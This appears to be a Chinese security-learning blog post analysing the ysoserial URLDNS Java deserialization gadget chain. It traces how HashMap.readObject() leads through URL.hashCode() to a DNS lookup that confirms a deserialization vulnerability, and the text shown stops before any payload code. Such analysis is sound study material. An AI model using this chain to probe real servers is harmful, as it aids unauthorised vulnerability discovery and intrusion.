URLDNS链优点
- 使⽤Java内置的类构造,对第三⽅库没有依赖
- 在⽬标没有回显的时候,能够通过DNS请求得知是否存在反序列化漏洞
利用链分析
ysoserial 中URLDNS链 , 看这个利用链只涉及两个类HashMap和URL。

HashMap类
HashMap自己实现了readObject()。

1
2
3
4
5
6
7
| for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
|
putVal重新计算了key的hash,跟进hash()(Ctrl+鼠标左键)

代码意思是如果key为null返回0,如果不为null,则调用key的hashCode()。
那我们思考,假如有个a类有hashCode()方法,把a类作为hashMap的key,在这里就相当于调用a类的hashCode(),这就是同名函数调用。
URL类
承接上文,URL类中有hashCode()方法,hashCode()被handler调用,handler 又是 URLStreamHandler 的抽象类,我们再去找 URLStreamHandler 的 hashCode() 方法。

1
2
3
4
5
6
7
| public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
|
hashCode()方法传入一个url,getHostAddress(url)

进入getHostAddress()方法

这段代码意思是获取给定 URL 对象的主机地址。如果主机地址已经缓存过,则直接返回缓存的地址;否则,尝试解析主机名获取主机地址,并缓存结果。在⽹络上其实就是⼀次 DNS 查询。
流程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
1. HashMap -> readObject() -> putVal() -> hash(key)
2. key.hashCode()
3. key = URL url
4. url.hashcode()
5. url.handler.hashcode(url)
6. getHostAddress(url)
7. dns请求
|
URLDNS链
参考上面的流程,我们需要创建一个hashMap,在hashMap的key传入url对象,看URL的构造方法,最简单的构造方法直接放入一个url地址就可以
